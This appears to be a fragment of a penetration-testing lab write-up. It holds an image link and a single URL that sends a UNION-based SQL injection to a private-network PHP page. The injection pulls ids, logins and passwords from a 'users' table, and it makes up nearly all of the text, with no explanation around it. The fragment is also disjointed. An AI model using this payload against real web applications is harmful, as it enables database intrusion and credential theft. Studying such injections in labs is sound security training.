 http://192.168.78.128/cat.php?id=2 union select 1, (Select GROUP_CONCAT(id,’-‘,login,’-‘,password) from users), 3, 4